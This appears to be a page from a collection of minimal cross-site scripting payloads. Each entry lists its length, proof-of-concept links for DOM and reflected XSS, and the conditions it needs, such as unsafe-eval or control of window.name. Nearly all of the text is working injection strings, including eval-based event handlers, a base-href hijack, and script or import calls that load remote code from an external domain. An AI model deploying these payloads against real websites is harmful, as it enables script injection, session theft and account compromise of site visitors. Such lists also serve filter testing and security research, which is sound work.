 17 PoC DOM PoC Reflected
<base/href=//Ǌ.₨>
requires-relative-script-after-injection
external-scripts
23 PoC DOM PoC Reflected
<svg/onload=eval(name)>
script-unsafe-inline unsafe-eval controls-name
not-innerHTML
25 PoC DOM PoC Reflected
<style/onload=eval(name)>
style-inline-allowed unsafe-eval
script-unsafe-inline controls-name
26 PoC DOM PoC Reflected
<svg/onload=eval(`'`+URL)>
script-unsafe-inline unsafe-eval controls-URL
not-innerHTML
26 PoC DOM PoC Reflected
<svg/onload=location=name>
script-unsafe-inline controls-name
not-innerHTML
26 PoC DOM PoC Reflected
<style/onerror=eval(name)>
chrome-only unsafe-eval script-unsafe-inline
controls-name style-inline-blocked
27 PoC DOM PoC Reflected
<script/src=//Ǌ.₨></script>
external-scripts not-innerHTML
27 PoC DOM PoC Reflected
<svg/onload=import(/\Ǌ.₨/)>
script-unsafe-inline not-innerHTML
firefox-innerHTML external-scripts
28 PoC DOM PoC Reflected
<iframe/onload=src=top.name>
script-unsafe-inline controls-name
28 PoC DOM PoC Reflected
<svg><svg/onload=eval(name)>
script-unsafe-inline unsafe-eval controls-name
not-innerHTML chrome-innerHTML
28 PoC DOM PoC Reflected
<style/onload=eval(`'`+URL)>
unsafe-eval script-unsafe-inline controls-URL
style-inline-allowed
29 PoC DOM PoC Reflected
<iframe/onload=eval(`'`+URL)>
unsafe-eval script-unsafe-inline controls-URL